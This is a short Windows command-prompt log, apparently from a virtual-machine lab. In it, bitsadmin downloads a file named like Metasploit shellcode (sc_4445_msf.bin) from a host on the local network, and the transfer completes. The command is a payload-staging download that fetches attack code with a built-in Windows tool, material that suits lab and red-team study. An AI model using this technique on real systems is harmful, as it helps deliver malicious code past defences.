 C:\Users\vboxuser\Desktop>bitsadmin /transfer debjob /download /priority normal http://192.168.1.38/sc_4445_msf.bin C:\Users\vbox
user\Desktop\sc_4445_msf.bin
bitsadmin /transfer debjob /download /priority normal http://192.168.1.38/sc_4445_msf.bin C:\Users\vboxuser\Desktop\sc_4445_msf.b
in
BITSADMIN version 3.0 [ 7.5.7601 ]
BITS administration utility.
(C) Copyright 2000-2006 Microsoft Corp.
BITSAdmin is deprecated and is not guaranteed to be available in future versions of Windows.
Administrative tools for the BITS service are now provided by BITS PowerShell cmdlets.
Transfer complete.